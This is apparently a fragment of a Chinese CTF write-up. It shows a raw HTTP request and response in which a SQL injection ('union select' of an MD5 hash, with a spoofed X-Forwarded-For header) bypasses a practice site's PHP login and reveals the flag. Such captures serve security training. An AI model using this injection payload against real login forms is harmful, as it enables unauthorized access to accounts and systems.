 POST /web/5/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/5/index.php
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
user=' union select 'c4ca4238a0b923820dcc509a6f75849b' -- &pass=1
1的md5加密结果就是它了
HTTP/1.1 200 OK
Date: Thu, 22 Dec 2016 03:27:32 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 292
Connection: close
Content-Type: text/html
<html>
<head>
welcome to simplexue
</head>
<body>
<p>Logged in! Key: SimCTF{ } </p><form method=post
action=index.php>
<input type=text name=user value="Username">
<input type=password name=pass value="Password">
<input type=submit>
</form>
</body>
<a href="index.txt">
</html>
http://blog.csdn.net/qq_18661257